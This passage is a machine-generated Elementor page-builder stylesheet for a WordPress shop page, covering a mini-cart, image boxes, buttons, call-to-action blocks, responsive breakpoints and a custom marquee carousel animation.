10px;--checkout-button-padding:10px 10px 10px 10px;}.elementor-38332 .elementor-element.elementor-element-a13ae5b .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-38332 .elementor-element.elementor-element-a13ae5b .elementor-menu-cart__product-name a{font-family:"Halyard Text", Sans-serif;font-size:16px;font-weight:400;color:var( --e-global-color-secondary );}.elementor-38332 .elementor-element.elementor-element-a13ae5b .elementor-menu-cart__product-price{font-family:"Halyard Text", Sans-serif;font-size:16px;font-weight:400;}.elementor-38332 .elementor-element.elementor-element-a13ae5b .elementor-menu-cart__product-price .product-quantity{color:var( --e-global-color-secondary );font-size:14px;}.elementor-38332 .elementor-element.elementor-element-a13ae5b .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:"Halyard Text", Sans-serif;font-size:16px;font-weight:400;}.elementor-38332 .elementor-element.elementor-element-a13ae5b .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:"Halyard Text", Sans-serif;font-size:16px;font-weight:400;}.elementor-38332 .elementor-element.elementor-element-446436b{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:13px 13px;--row-gap:13px;--column-gap:13px;}.elementor-38332 .elementor-element.elementor-element-e7657e0{--display:flex;}.elementor-38332 .elementor-element.elementor-element-1b7e397 .elementor-heading-title{font-family:"EzerLoft-Regular", Sans-serif;font-size:20px;font-weight:400;color:var( --e-global-color-c8c4f80 );}.elementor-38332 .elementor-element.elementor-element-ce2d1e6{--display:grid;--e-con-grid-template-columns:repeat(2, 1fr);--e-con-grid-template-rows:repeat(2, 1fr);--gap:10px 0px;--row-gap:10px;--column-gap:0px;--grid-auto-flow:row;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-image-box .elementor-image-box-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-image-box:has(:hover) .elementor-image-box-title,
					 .elementor-widget-image-box:has(:focus) .elementor-image-box-title{color:var( --e-global-color-primary );}.elementor-widget-image-box .elementor-image-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-38332 .elementor-element.elementor-element-95fa8a8.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-38332 .elementor-element.elementor-element-95fa8a8.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-38332 .elementor-element.elementor-element-95fa8a8.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-38332 .elementor-element.elementor-element-95fa8a8 .elementor-image-box-wrapper .elementor-image-box-img{width:100px;}.elementor-38332 .elementor-element.elementor-element-95fa8a8 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-38332 .elementor-element.elementor-element-95fa8a8 .elementor-image-box-title{font-family:"EzerLoft-Regular", Sans-serif;font-size:18px;font-weight:400;color:#BEE64D;}.elementor-38332 .elementor-element.elementor-element-95fa8a8:has(:hover) .elementor-image-box-title,
					 .elementor-38332 .elementor-element.elementor-element-95fa8a8:has(:focus) .elementor-image-box-title{color:var( --e-global-color-c8c4f80 );}.elementor-38332 .elementor-element.elementor-element-1f97c28.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-38332 .elementor-element.elementor-element-1f97c28.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-38332 .elementor-element.elementor-element-1f97c28.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-38332 .elementor-element.elementor-element-1f97c28 .elementor-image-box-wrapper .elementor-image-box-img{width:100px;}.elementor-38332 .elementor-element.elementor-element-1f97c28 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-38332 .elementor-element.elementor-element-1f97c28 .elementor-image-box-title{font-family:"EzerLoft-Regular", Sans-serif;font-size:18px;font-weight:400;color:var( --e-global-color-accent );}.elementor-38332 .elementor-element.elementor-element-1f97c28:has(:hover) .elementor-image-box-title,
					 .elementor-38332 .elementor-element.elementor-element-1f97c28:has(:focus) .elementor-image-box-title{color:var( --e-global-color-c8c4f80 );}.elementor-38332 .elementor-element.elementor-element-7ec707e.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-38332 .elementor-element.elementor-element-7ec707e.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-38332 .elementor-element.elementor-element-7ec707e.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-38332 .elementor-element.elementor-element-7ec707e .elementor-image-box-wrapper .elementor-image-box-img{width:100px;}.elementor-38332 .elementor-element.elementor-element-7ec707e .elementor-image-box-img img{transition-duration:0.3s;}.elementor-38332 .elementor-element.elementor-element-7ec707e .elementor-image-box-title{font-family:"EzerLoft-Regular", Sans-serif;font-size:18px;font-weight:400;color:var( --e-global-color-accent );}.elementor-38332 .elementor-element.elementor-element-7ec707e:has(:hover) .elementor-image-box-title,
					 .elementor-38332 .elementor-element.elementor-element-7ec707e:has(:focus) .elementor-image-box-title{color:var( --e-global-color-c8c4f80 );}.elementor-38332 .elementor-element.elementor-element-8e4fd1d.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-38332 .elementor-element.elementor-element-8e4fd1d.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-38332 .elementor-element.elementor-element-8e4fd1d.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-38332 .elementor-element.elementor-element-8e4fd1d .elementor-image-box-wrapper .elementor-image-box-img{width:100px;}.elementor-38332 .elementor-element.elementor-element-8e4fd1d .elementor-image-box-img img{transition-duration:0.3s;}.elementor-38332 .elementor-element.elementor-element-8e4fd1d .elementor-image-box-title{font-family:"EzerLoft-Regular", Sans-serif;font-size:18px;font-weight:400;line-height:20px;color:var( --e-global-color-accent );}.elementor-38332 .elementor-element.elementor-element-8e4fd1d:has(:hover) .elementor-image-box-title,
					 .elementor-38332 .elementor-element.elementor-element-8e4fd1d:has(:focus) .elementor-image-box-title{color:var( --e-global-color-c8c4f80 );}.elementor-38332 .elementor-element.elementor-element-bc0eee9.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-38332 .elementor-element.elementor-element-bc0eee9.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-38332 .elementor-element.elementor-element-bc0eee9.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-38332 .elementor-element.elementor-element-bc0eee9 .elementor-image-box-wrapper .elementor-image-box-img{width:100px;}.elementor-38332 .elementor-element.elementor-element-bc0eee9 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-38332 .elementor-element.elementor-element-bc0eee9 .elementor-image-box-title{font-family:"EzerLoft-Regular", Sans-serif;font-size:18px;font-weight:400;color:var( --e-global-color-accent );}.elementor-38332 .elementor-element.elementor-element-bc0eee9:has(:hover) .elementor-image-box-title,
					 .elementor-38332 .elementor-element.elementor-element-bc0eee9:has(:focus) .elementor-image-box-title{color:var( --e-global-color-c8c4f80 );}.elementor-38332 .elementor-element.elementor-element-8b0bcd7.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-38332 .elementor-element.elementor-element-8b0bcd7.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-38332 .elementor-element.elementor-element-8b0bcd7.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-38332 .elementor-element.elementor-element-8b0bcd7 .elementor-image-box-wrapper .elementor-image-box-img{width:100px;}.elementor-38332 .elementor-element.elementor-element-8b0bcd7 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-38332 .elementor-element.elementor-element-8b0bcd7 .elementor-image-box-title{font-family:"EzerLoft-Regular", Sans-serif;font-size:18px;font-weight:400;color:var( --e-global-color-accent );}.elementor-38332 .elementor-element.elementor-element-8b0bcd7:has(:hover) .elementor-image-box-title,
					 .elementor-38332 .elementor-element.elementor-element-8b0bcd7:has(:focus) .elementor-image-box-title{color:var( --e-global-color-c8c4f80 );}.elementor-38332 .elementor-element.elementor-element-8cc9113.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-38332 .elementor-element.elementor-element-8cc9113.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-38332 .elementor-element.elementor-element-8cc9113.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-38332 .elementor-element.elementor-element-8cc9113 .elementor-image-box-wrapper .elementor-image-box-img{width:100px;}.elementor-38332 .elementor-element.elementor-element-8cc9113 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-38332 .elementor-element.elementor-element-8cc9113 .elementor-image-box-title{font-family:"EzerLoft-Regular", Sans-serif;font-size:18px;font-weight:400;color:var( --e-global-color-accent );}.elementor-38332 .elementor-element.elementor-element-8cc9113:has(:hover) .elementor-image-box-title,
					 .elementor-38332 .elementor-element.elementor-element-8cc9113:has(:focus) .elementor-image-box-title{color:var( --e-global-color-c8c4f80 );}.elementor-38332 .elementor-element.elementor-element-44f578e{--display:flex;--gap:20px 20px;--row-gap:20px;--column-gap:20px;}.elementor-38332 .elementor-element.elementor-element-d33e883 .elementor-heading-title{font-family:"EzerLoft-Regular", Sans-serif;font-size:20px;font-weight:400;color:var( --e-global-color-c8c4f80 );}.elementor-38332 .elementor-element.elementor-element-0aebf33{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--flex-wrap:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-38332 .elementor-element.elementor-element-5a65810 .elementor-button{background-color:#BEE64D00;font-family:"EzerLoft-Regular", Sans-serif;font-size:16px;font-weight:500;fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );padding:10px 20px 10px 20px;}.elementor-38332 .elementor-element.elementor-element-5a65810 .elementor-button-content-wrapper{flex-direction:row;}.elementor-38332 .elementor-element.elementor-element-9b60de1 .elementor-button{background-color:#BEE64D00;fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );padding:10px 20px 10px 20px;}.elementor-38332 .elementor-element.elementor-element-9b60de1 .elementor-button-content-wrapper{flex-direction:row;}.elementor-38332 .elementor-element.elementor-element-2b5c406 .elementor-button{background-color:#BEE64D00;fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );padding:10px 20px 10px 20px;}.elementor-38332 .elementor-element.elementor-element-2b5c406 .elementor-button-content-wrapper{flex-direction:row;}.elementor-38332 .elementor-element.elementor-element-e8444bf .elementor-button{background-color:#BEE64D00;fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );padding:10px 20px 10px 20px;}.elementor-38332 .elementor-element.elementor-element-e8444bf .elementor-button-content-wrapper{flex-direction:row;}.elementor-widget-call-to-action .elementor-cta__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-call-to-action .elementor-cta__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-call-to-action .elementor-cta__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-call-to-action .elementor-ribbon-inner{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-38332 .elementor-element.elementor-element-e39afd2 .elementor-cta .elementor-cta__bg, .elementor-38332 .elementor-element.elementor-element-e39afd2 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-38332 .elementor-element.elementor-element-e39afd2 > .elementor-widget-container{margin:1px 1px 1px 1px;padding:1px 1px 1px 1px;}.elementor-38332 .elementor-element.elementor-element-e39afd2.elementor-element{--order:99999 /* order end hack */;}.elementor-38332 .elementor-element.elementor-element-e39afd2 .elementor-cta__content{min-height:270px;text-align:left;padding:0px 0px 0px 0px;}.elementor-38332 .elementor-element.elementor-element-e39afd2 .elementor-cta__title{font-family:"EzerLoft-Regular", Sans-serif;font-size:40px;font-weight:700;-webkit-text-stroke-color:#000;stroke:#000;color:var( --e-global-color-secondary );}.elementor-38332 .elementor-element.elementor-element-e39afd2 .elementor-cta__title:not(:last-child){margin-bottom:0px;}.elementor-38332 .elementor-element.elementor-element-e39afd2 .elementor-cta__bg{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-38332 .elementor-element.elementor-element-d6e470e{--display:flex;--z-index:1;}.elementor-38332 .elementor-element.elementor-element-5204c58{z-index:1;}.elementor-38332 .elementor-element.elementor-element-5204c58 .elementor-heading-title{font-family:"EzerLoft-Regular", Sans-serif;font-size:20px;font-weight:400;color:var( --e-global-color-c8c4f80 );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-38332 .elementor-element.elementor-element-ba354fc{color:#BEE64D;}.elementor-38332 .elementor-element.elementor-element-d087c9f{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;}.elementor-38332 .elementor-element.elementor-element-d087c9f:not(.elementor-motion-effects-element-type-background), .elementor-38332 .elementor-element.elementor-element-d087c9f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-38332 .elementor-element.elementor-element-7733df6{text-align:left;}.elementor-38332 .elementor-element.elementor-element-7733df6 img{width:150px;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-38332 .elementor-element.elementor-element-ecdeb64 .elementor-icon-wrapper{text-align:center;}.elementor-38332 .elementor-element.elementor-element-ecdeb64.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-c8c4f80 );}.elementor-38332 .elementor-element.elementor-element-ecdeb64.elementor-view-framed .elementor-icon, .elementor-38332 .elementor-element.elementor-element-ecdeb64.elementor-view-default .elementor-icon{color:var( --e-global-color-c8c4f80 );border-color:var( --e-global-color-c8c4f80 );}.elementor-38332 .elementor-element.elementor-element-ecdeb64.elementor-view-framed .elementor-icon, .elementor-38332 .elementor-element.elementor-element-ecdeb64.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-c8c4f80 );}.elementor-38332 .elementor-element.elementor-element-ecdeb64.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-accent );}.elementor-38332 .elementor-element.elementor-element-ecdeb64.elementor-view-framed .elementor-icon:hover, .elementor-38332 .elementor-element.elementor-element-ecdeb64.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-38332 .elementor-element.elementor-element-ecdeb64.elementor-view-framed .elementor-icon:hover, .elementor-38332 .elementor-element.elementor-element-ecdeb64.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-accent );}.elementor-38332 .elementor-element.elementor-element-ecdeb64 .elementor-icon{font-size:20px;}.elementor-38332 .elementor-element.elementor-element-ecdeb64 .elementor-icon svg{height:20px;}.elementor-38332 .elementor-element.elementor-element-23f2732{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;}.elementor-38332 .elementor-element.elementor-element-23f2732:not(.elementor-motion-effects-element-type-background), .elementor-38332 .elementor-element.elementor-element-23f2732 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-38332 .elementor-element.elementor-element-f5b9d3c{--display:flex;}.elementor-38332 .elementor-element.elementor-element-d8824ff{text-align:left;}.elementor-38332 .elementor-element.elementor-element-d8824ff img{width:150px;}.elementor-38332 .elementor-element.elementor-element-27a8c7f{--display:flex;}.elementor-38332 .elementor-element.elementor-element-2924de5 .elementor-button{background-color:#BEE64D00;font-family:"EzerLoft-Regular", Sans-serif;font-size:16px;font-weight:500;}.elementor-38332 .elementor-element.elementor-element-1c3d876{--main-alignment:right;--side-cart-alignment-transform:translateX(100%);--side-cart-alignment-left:auto;--side-cart-alignment-right:0;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-c8c4f80 );--toggle-button-background-color:#02010100;--toggle-button-border-color:#02010100;--toggle-button-icon-hover-color:var( --e-global-color-accent );--toggle-button-border-width:0px;--toggle-icon-size:26px;--toggle-icon-padding:0px 0px 0px 0px;--cart-border-style:none;--product-price-color:var( --e-global-color-secondary );--divider-color:var( --e-global-color-accent );--subtotal-divider-color:var( --e-global-color-accent );--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--view-cart-button-padding:10px 10px 10px 10px;--checkout-button-padding:10px 10px 10px 10px;}.elementor-38332 .elementor-element.elementor-element-1c3d876 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-38332 .elementor-element.elementor-element-1c3d876 .elementor-menu-cart__product-name a{font-family:"Halyard Text", Sans-serif;font-size:16px;font-weight:400;color:var( --e-global-color-secondary );}.elementor-38332 .elementor-element.elementor-element-1c3d876 .elementor-menu-cart__product-price{font-family:"Halyard Text", Sans-serif;font-size:16px;font-weight:400;}.elementor-38332 .elementor-element.elementor-element-1c3d876 .elementor-menu-cart__product-price .product-quantity{color:var( --e-global-color-secondary );font-size:14px;}.elementor-38332 .elementor-element.elementor-element-1c3d876 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:"Halyard Text", Sans-serif;font-size:16px;font-weight:400;}.elementor-38332 .elementor-element.elementor-element-1c3d876 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:"Halyard Text", Sans-serif;font-size:16px;font-weight:400;}.elementor-38332 .elementor-element.elementor-element-a9890ac .elementor-icon-wrapper{text-align:center;}.elementor-38332 .elementor-element.elementor-element-a9890ac.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-c8c4f80 );}.elementor-38332 .elementor-element.elementor-element-a9890ac.elementor-view-framed .elementor-icon, .elementor-38332 .elementor-element.elementor-element-a9890ac.elementor-view-default .elementor-icon{color:var( --e-global-color-c8c4f80 );border-color:var( --e-global-color-c8c4f80 );}.elementor-38332 .elementor-element.elementor-element-a9890ac.elementor-view-framed .elementor-icon, .elementor-38332 .elementor-element.elementor-element-a9890ac.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-c8c4f80 );}.elementor-38332 .elementor-element.elementor-element-a9890ac.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-accent );}.elementor-38332 .elementor-element.elementor-element-a9890ac.elementor-view-framed .elementor-icon:hover, .elementor-38332 .elementor-element.elementor-element-a9890ac.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-38332 .elementor-element.elementor-element-a9890ac.elementor-view-framed .elementor-icon:hover, .elementor-38332 .elementor-element.elementor-element-a9890ac.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-accent );}.elementor-38332 .elementor-element.elementor-element-a9890ac .elementor-icon{font-size:20px;}.elementor-38332 .elementor-element.elementor-element-a9890ac .elementor-icon svg{height:20px;}@media(min-width:768px){.elementor-38332 .elementor-element.elementor-element-8997da7{--width:33.3%;}.elementor-38332 .elementor-element.elementor-element-e4e7e4c{--width:33.3%;}.elementor-38332 .elementor-element.elementor-element-c16c32e{--width:33.3%;}.elementor-38332 .elementor-element.elementor-element-d6e470e{--width:54%;}}@media(max-width:1024px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-38332 .elementor-element.elementor-element-f6fdcc4{--e-n-carousel-swiper-slides-to-display:2;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-38332 .elementor-element.elementor-element-0f75b8b{--nav-menu-icon-size:25px;}.elementor-38332 .elementor-element.elementor-element-0f75b8b .elementor-menu-toggle{border-radius:0px;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-primary-font-size );}.elementor-38332 .elementor-element.elementor-element-ce2d1e6{--grid-auto-flow:row;}.elementor-widget-image-box .elementor-image-box-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image-box .elementor-image-box-description{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-call-to-action .elementor-cta__title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-call-to-action .elementor-cta__description{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-call-to-action .elementor-cta__button{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-call-to-action .elementor-ribbon-inner{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-38332 .elementor-element.elementor-element-f5b9d3c{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-38332 .elementor-element.elementor-element-27a8c7f{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-38332 .elementor-element.elementor-element-2924de5 .elementor-button{font-size:32px;padding:0px 0px 0px 0px;}.elementor-38332 .elementor-element.elementor-element-1c3d876{--toggle-icon-size:32px;}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-38332 .elementor-element.elementor-element-f6fdcc4{--e-n-carousel-swiper-slides-to-display:1;}.elementor-38332 .elementor-element.elementor-element-dc0b754{--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-38332 .elementor-element.elementor-element-8997da7{--width:20%;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-38332 .elementor-element.elementor-element-e4e7e4c{--width:60%;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-38332 .elementor-element.elementor-element-c16c32e{--width:20%;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-38332 .elementor-element.elementor-element-b8228e5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-38332 .elementor-element.elementor-element-b8228e5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-38332 .elementor-element.elementor-element-b8228e5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-38332 .elementor-element.elementor-element-b8228e5 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-38332 .elementor-element.elementor-element-b8228e5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-38332 .elementor-element.elementor-element-b8228e5{--e-icon-list-icon-size:20px;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-primary-font-size );}.elementor-38332 .elementor-element.elementor-element-ce2d1e6{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row;}.elementor-widget-image-box .elementor-image-box-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image-box .elementor-image-box-description{font-size:var( --e-global-typography-text-font-size );}.elementor-38332 .elementor-element.elementor-element-95fa8a8 .elementor-image-box-img{margin-bottom:10px;}.elementor-38332 .elementor-element.elementor-element-1f97c28 .elementor-image-box-img{margin-bottom:10px;}.elementor-38332 .elementor-element.elementor-element-7ec707e .elementor-image-box-img{margin-bottom:10px;}.elementor-38332 .elementor-element.elementor-element-8e4fd1d .elementor-image-box-img{margin-bottom:10px;}.elementor-38332 .elementor-element.elementor-element-bc0eee9 .elementor-image-box-img{margin-bottom:10px;}.elementor-38332 .elementor-element.elementor-element-8b0bcd7 .elementor-image-box-img{margin-bottom:10px;}.elementor-38332 .elementor-element.elementor-element-8cc9113 .elementor-image-box-img{margin-bottom:10px;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-call-to-action .elementor-cta__title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-call-to-action .elementor-cta__description{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-call-to-action .elementor-cta__button{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-call-to-action .elementor-ribbon-inner{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-38332 .elementor-element.elementor-element-23f2732{--justify-content:space-between;}.elementor-38332 .elementor-element.elementor-element-f5b9d3c{--width:46%;}.elementor-38332 .elementor-element.elementor-element-27a8c7f{--width:47%;}}/* Start custom CSS for nested-carousel, class: .elementor-element-f6fdcc4 */.marquee-slider .elementor-swiper {
  overflow: visible;
}

.marquee-slider .swiper-wrapper {
  animation: marquee-slide 30s linear infinite !important;
  display: flex;
}

.marquee-slider .swiper-slide {
  width: auto !important;
  flex-shrink: 0;
}

/* Seamless infinite scroll animation */
@keyframes marquee-slide {
  0% {
    transform: translateX(0%);
  }
  100% {
    transform: translateX(-100%);
  }
}/* End custom CSS */
